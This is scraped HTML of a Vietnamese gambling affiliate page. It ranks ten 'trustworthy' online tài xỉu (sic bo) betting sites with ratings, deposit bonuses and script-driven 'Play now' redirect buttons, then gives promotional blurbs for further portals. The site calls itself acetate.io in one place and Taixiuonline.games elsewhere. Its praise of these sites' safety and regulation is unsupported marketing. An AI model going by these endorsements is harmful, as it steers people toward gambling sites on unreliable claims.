var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-2 wp-theme-flatsome wp-child-theme-flatsome-child header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-left" role="navigation"><div id="logo" class="flex-col logo"><a href="" title="Taixiuonline.Games - Top 10+ game tài xỉu online uy tín năm 2025" rel="home">
<img data-lazyloaded="1" src="/tp/4/static/picture/logo.png.webp" width="151" height="49" class="header_logo header-logo" alt="Taixiuonline.Games"><img data-lazyloaded="1" src="/tp/4/static/picture/logo.png.webp" width="151" height="49" class="header-logo-dark" alt="Taixiuonline.Games"></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-medium nav-spacing-large nav-uppercase"></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-medium nav-spacing-large nav-uppercase"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-41 active menu-item-design-default"><a href="" aria-current="page" class="nav-top-link">TÀI XỈU ONLINE</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79 menu-item-design-default"><a href="/cong-game-tai-xiu/" class="nav-top-link">CỔNG GAME TÀI XỈU</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 menu-item-design-default"><a href="/nha-cai-tai-xiu/" class="nav-top-link">NHÀ CÁI TÀI XỈU</a></li><li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467 menu-item-design-default"><a href="/huong-dan/" class="nav-top-link">HƯỚNG DẪN</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80 menu-item-design-default"><a href="/kinh-nghiem-tai-xiu/" class="nav-top-link">KINH NGHIỆM TÀI XỈU</a></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu"></i>
</a></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class="dark dark-page-wrapper"><div id="content" role="main" class="content-area"><section class="section" id="section_35392928"><div class="bg section-bg fill bg-fill  bg-loaded"></div><div class="section-content relative"><div class="row" id="row-1422327448"><div id="col-882241458" class="col medium-8 small-12 large-12"><div class="col-inner"><h1 style="text-align: center;"><strong>Top 10+ Nhà Cái Tài Xỉu, App Game Tài Xỉu Online Uy Tín 12/2025</strong></h1><div id="text-843962937" class="text"><blockquote><p><strong>acetate.io</strong> là trang chuyên đánh giá các <strong>cổng game tài xỉu online</strong> và nhà cái tài xỉu uy tín, đồng thời chia sẻ mẹo chơi <a href=""><strong>tài xỉu online</strong></a> hiệu quả, chiến thuật đặt cược và những chương trình khuyến mãi hấp dẫn.<br>
<strong><a href="">https://acetate.io</a></strong> &#8211; Website tổng hợp và cập nhật đánh giá top 10 trang tài xỉu, app game tài xỉu online uy tín nhất 2025.</p></blockquote><style>#text-843962937 {
  color: rgb(255, 255, 255);
}
#text-843962937 > * {
  color: rgb(255, 255, 255);
}</style></div></div></div></div><div class="row" id="row-301342301"><div id="col-149225477" class="col small-12 large-12"><div class="col-inner"><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">1</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/logo-tai-xiu-online-bomwin.png" width="80%" height="auto" alt="TÀI XỈU BOMWIN" title="logo tai xiu online bomwin 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:100%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">5/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU BOMWIN</strong></p><p>Thưởng chào mừng <strong>100%</strong> cho người chơi mới,<br>
Hoàn trả thua cược <strong>1.5%</strong> mỗi tuần, không giới hạn</p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/bomwin/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">2</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/tai-xiu-online-manclub-logo.png.webp" width="80%" height="auto" alt="TÀI XỈU MANCLUB" title="tai xiu online manclub logo 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:100%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">5/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU MANCLUB</strong></p><p><strong>+100%</strong> cho lần nạp đầu,<br>
<strong>Hoàn trả cược thua 1% </strong> cho hội viên</p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/tai-xiu-manclub/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">3</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/logo-tai-xiu-online-kclub-1.png" width="80%" height="auto" alt="TÀI XỈU KCLUB" title="logo tai xiu online kclub 1 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:100%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">5/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU KCLUB</strong></p><p><strong>+88.000 VNĐ</strong> khi đăng ký tài khoản thành công,<br>
<strong>200.000 VNĐ</strong> khi kích hoạt SĐT</p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/tai-xiu-kclub/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">4</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/tai-xiu-online-win79-logo.png.webp" width="80%" height="auto" alt="TÀI XỈU WIN79" title="tai xiu online win79 logo 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:98%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">4.9/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU WIN79</strong></p><p>Code <strong>+79K</strong> nhận từ Fanpage WIN79,<br>
điểm danh mỗi ngày thưởng đến <b>30.000.000 đ</b></p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/tai-xiu-win79/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">5</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/tai-xiu-online-vip79-logo.png.webp" width="80%" height="auto" alt="TÀI XỈU VIP79" title="tai xiu online vip79 logo 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:98%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">4.9/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU VIP79</strong></p><p>Đăng ký tài khoản tặng <strong>179K</strong> cho lần nạp đầu,<br>
quy đổi thẻ cào đến <strong>89%</strong></p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/tai-xiu-vip79/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">6</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/logo-tai-xiu-online-tipclub.png" width="80%" height="auto" alt="TÀI XỈU TIPCLUB" title="logo tai xiu online tipclub 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:98%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">4.9/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU TIPCLUB</strong></p><p><strong>Giftcode chào mừng 50K–100K</strong> khi đăng ký tài khoản,<br>
Hoàn trả cược hàng ngày không giới hạn từ <strong>1% đến 5%</strong></p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/tai-xiu-tipclub/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">7</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/tai-xiu-online-iwin-logo.png.webp" width="80%" height="auto" alt="TÀI XỈU IWIN" title="tai xiu online iwin logo 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:96%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">4.8/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU IWIN</strong></p><p>Nhận thưởng <strong>+55K</strong> khi đăng ký tài khoản,<br>
<strong>+ 100%</strong> cho lần nạp đầu tiên</p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/tai-xiu-iwin/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">8</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/logo-tai-xiu-online-nohu.png" width="80%" height="auto" alt="TÀI XỈU NOHU" title="logo tai xiu online nohu 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:96%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">4.8/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU NOHU</strong></p><p>Tặng <strong>65.000 VNĐ</strong> khi đăng ký tài khoản,<br>
Hoàn trả cược thua <strong>lên đến 5% </strong> mỗi tuần</p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/tai-xiu-nohu/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">9</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/logo-nha-cai-tai-xiu-net88-2025.png" width="80%" height="auto" alt="TÀI XỈU NET88" title="logo nha cai tai xiu net88 2025 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:96%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">4.8/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU NET88</strong></p><p>Siêu hũ thể thao <strong>+3 tỷ</strong> hàng tuần hot nhất thị truờng,<br>
<strong>+1.888K</strong> khi nạp tiền vào thứ 5</p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/net88/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section><section class="section item-bet"><div class="bg section-bg fill bg-fill bg-loaded"><div class="is-border" style="border-color:rgb(255, 0, 0);border-radius:8px;border-width:1px 1px 1px 1px;"></div></div><div class="section-content relative"><div class="stt_bet">10</div><div class="row row-collapse row-full-width item-list-top"><div class="col medium-3 small-6 large-2 text-center"><div class="logo-brand image-cover">
<img class="lazy-load" decoding="async" src="/tp/4/static/picture/tai-xiu-gem88.png" width="80%" height="auto" alt="TÀI XỈU GEM88" title="tai xiu gem88 1408"></div></div><div class="col medium-3 small-6 large-2 text-center flex-box-item"><div class="star-rating">
<span style="width:96%">
<strong class="rating"></strong>
</span></div>
<span class="star-point">4.8/5</span></div><div class="col medium-6 small-12 large-4 promotion_text flex-box-item"><p><strong style="font-size:1.25rem;color:var(--fs-color-primary)">TÀI XỈU GEM88</strong></p><p><strong>100%</strong> phiếu nạp đầu tiên,<br>
hoàn trả <strong>+1.3%</strong> cho thành viên</p></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer" href="/gem88/" class="link-review expand text-center">
<span>Xem Đánh Giá</span>
</a></div><div class="col medium-6 small-12 large-2 flex-box-item group_action">
<a rel="noopener noreferrer nofollow" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary uppercase lowercase expand">
<span>Chơi Ngay!</span>
</a></div></div></div></section></div></div></div></div><style>#section_35392928 {
  padding-top: 50px;
  padding-bottom: 50px;
}</style></section><section class="section pt-0" id="section_1893065494"><div class="bg section-bg fill bg-fill  bg-loaded"></div><div class="section-content relative"><div class="row" id="row-256380154"><div id="col-367630056" class="col overllow-content small-12 large-12"><div class="col-inner" style="background-color:rgb(33, 32, 32);"><h2><strong>Giới thiệu trò chơi tài xỉu online</strong></h2><p><strong>Game tài xỉu</strong> hay được gọi với cái tên <strong><a href="/wiki/Sic_bo" rel="nofollow noopener" target="_blank">Sicbo</a></strong>, một trò chơi cá cược phổ biến với ba viên xúc xắc, mỗi viên có 6 mặt với các số từ 1 đến 6. Trò chơi cờ bạc này bắt nguồn từ Trung Quốc và được ưa chuộng tại các quốc gia châu Á như Macau và Hong Kong.</p><p>Người chơi dự đoán tổng số điểm của ba viên xúc xắc, với các cược chính là &#8220;Tài&#8221; (lớn) và &#8220;Xỉu&#8221; (nhỏ). <a href="/wiki/T%C3%A0i_x%E1%BB%89u" rel="nofollow noopener" target="_blank"><strong>Tài Xỉu</strong></a> hiện cũng xuất hiện tại các sòng bài lớn ở Mỹ và nhiều nền tảng cá cược trực tuyến. Trò chơi đơn giản nhưng hấp dẫn với nhiều lựa chọn cược và tỷ lệ thưởng đa dạng.</p><figure id="attachment_485" aria-describedby="caption-attachment-485" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load size-full wp-image-485" src="/tp/4/static/picture/tai-xiu-online-1.webp" alt="Khám phá sức hút của trò chơi tài xỉu online" width="800" height="400" title="tai xiu online 1 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-1.webp 800w, /tp/4/static/picture/tai-xiu-online-1-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-1-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-485" class="wp-caption-text">Khám phá sức hút của trò chơi tài xỉu online</figcaption></figure><h2><strong>Tổng quan về taixiuonline.games</strong></h2><p><strong>Taixiuonline.games</strong> là trang web chuyên cung cấp những đánh giá chi tiết về các cổng game <strong>tài xỉu online uy tín</strong> và chất lượng nhất hiện nay, giúp người chơi có cái nhìn chính xác trước khi tham gia cá cược.</p><p>Trang web chia sẻ các loại <strong>trò chơi sicbo</strong> được yêu thích nhất tại các cổng game uy tín ngoài ra còn chia sẻ những mẹo chơi hiệu quả, chiến thuật đặt cược thông minh. <strong>Tai xiu online</strong> cập nhật thường xuyên các chương trình khuyến mãi hấp dẫn giúp người chơi không bỏ lỡ ưu đãi nào.</p><p>Nếu bạn đang tìm kiếm một nguồn thông tin đáng tin cậy để nâng cao kỹ năng cá cược và tận hưởng những ưu đãi đặc biệt, <strong>Taixiuonline.games</strong> chính là sự lựa chọn số 1 cho bạn.</p><h2><strong>Top 10 cổng game tài xỉu online uy tín nhất hiện nay</strong></h2><p>Chúng tôi cung cấp thông tin chi tiết về hơn 10 cổng game tài xỉu đổi thưởng uy tín, đồng thời cập nhật liên tục các xu hướng và đánh giá chân thực nhất để giúp người chơi chọn lựa được những nền tảng uy tín nhất. Sau đây là danh sách 10+ cổng game nổi bật để bạn tham khảo:</p><h3><strong>GO88</strong></h3><p>GO88 một thương hiệu uy tín trong ngành <strong>tài xỉu online uy tín</strong>, gây ấn tượng với các tính năng vượt trội và dịch vụ chất lượng cao. Cổng game này mang đến một trải nghiệm chơi tài xỉu trực tuyến hoàn hảo với tỷ lệ trả thưởng cao cùng hệ thống bảo mật an toàn.</p><figure id="attachment_486" aria-describedby="caption-attachment-486" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-486" src="/tp/4/static/picture/tai-xiu-online-2.webp" alt="Hệ thống GO88 bắt mắt sở hữu nhiều trò chơi thú vị" width="800" height="400" title="tai xiu online 2 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-2.webp 800w, /tp/4/static/picture/tai-xiu-online-2-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-2-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-486" class="wp-caption-text">Hệ thống GO88 bắt mắt sở hữu nhiều trò chơi thú vị</figcaption></figure><p>Ngoài ra, GO88 cung cấp nhiều chương trình khuyến mãi hấp dẫn, đặc biệt là các ưu đãi dành riêng cho thành viên mới. Giao diện người dùng thân thiện và tốc độ load game nhanh chóng khiến người chơi cảm thấy thoải mái trong mỗi lần tham gia.</p><h3><strong>SUNWIN</strong></h3><p>SUNWIN tự hào là một lựa chọn hàng đầu khi <strong>app tài xỉu online</strong> này luôn công khai minh bạch mọi hoạt động. Sân chơi mang đến một không gian an toàn và minh bạch, được quản lý bởi các tổ chức cờ bạc uy tín quốc tế.</p><figure id="attachment_487" aria-describedby="caption-attachment-487" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-487" src="/tp/4/static/picture/tai-xiu-online-3.webp" alt="Giao diện SUNWIN xịn sò không kém phần đẹp mắt" width="800" height="400" title="tai xiu online 3 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-3.webp 800w, /tp/4/static/picture/tai-xiu-online-3-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-3-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-487" class="wp-caption-text">Giao diện SUNWIN xịn sò không kém phần đẹp mắt</figcaption></figure><p>SUNWIN không chỉ cung cấp tài xỉu mà còn rất nhiều trò chơi khác, từ Baccarat đến Poker. Thiết kế giao diện dễ sử dụng và hệ thống thanh toán nhanh chóng làm tăng sự hài lòng của người chơi.</p><h3><strong>HITCLUB</strong></h3><p>HITCLUB là cổng <strong>app tài xỉu online</strong> được biết đến với chất lượng vượt trội và những tính năng độc đáo. Với giao diện thân thiện và dễ sử dụng, HITCLUB thu hút một lượng lớn người chơi yêu thích trò chơi đổi thưởng. Ngoài tỷ lệ trả thưởng cao, HITCLUB còn mang đến những khuyến mãi thú vị, giúp người chơi dễ dàng chiến thắng và nhận về nhiều phần thưởng giá trị.</p><h3><strong>789 CLUB</strong></h3><p>789 CLUB chính xác là một sự lựa chọn xuất sắc cho ai đam mê <strong>tai xiu online</strong>. Cổng game này thu hút người chơi nhờ vào giao diện trực quan và dễ sử dụng, đặc biệt là các trò chơi tài xỉu đa dạng. 789 Club cam kết công bằng và bảo mật, giúp người chơi hoàn toàn yên tâm khi tham gia. Ngoài ra, cổng game này cũng có những tỷ lệ cược hấp dẫn, mang lại cơ hội chiến thắng lớn cho những ai yêu thích thử vận may.</p><h3><strong>B52</strong></h3><p>B52 luôn nổi bật trong làng trò chơi tài xỉu online nhờ vào sự uy tín và chất lượng vượt trội. Với kho game đa dạng và hệ thống thanh toán nhanh chóng, <strong>app tài xỉu</strong> B52 là lựa chọn lý tưởng cho những người chơi đam mê tài xỉu. Cổng game này còn thường xuyên tổ chức các sự kiện khuyến mãi hấp dẫn, mang lại nhiều cơ hội cho người chơi chiến thắng.</p><figure id="attachment_488" aria-describedby="caption-attachment-488" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-488" src="/tp/4/static/picture/tai-xiu-online-4.webp" alt="Tài xỉu B52 tương thích trên nhiều thiết bị" width="800" height="400" title="tai xiu online 4 1408" srcset="" data-srcset="/tp/4/static/picture/tai-xiu-online-4.webp 800w, /tp/4/static/picture/tai-xiu-online-4-300x150.webp 300w, /tp/4/static/picture/tai-xiu-online-4-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"><figcaption id="caption-attachment-488" class="wp-caption-text">Tài xỉu B52 tương thích trên nhiều thiết bị</figcaption></figure><h3><strong>RIKVIP</strong></h3><p>RIKVIP là <strong>app tài xỉu online</strong> chất lượng cao với hệ thống bảo mật an toàn và các trò chơi hấp dẫn. Hệ thống trò chơi của RIKVIP không chỉ bao gồm tài xỉu mà còn nhiều trò chơi đổi thưởng thú vị khác. RIKVIP luôn cam kết bảo vệ thông tin cá nhân của người chơi và đảm bảo tất cả giao dịch được xử lý nhanh chóng và bảo 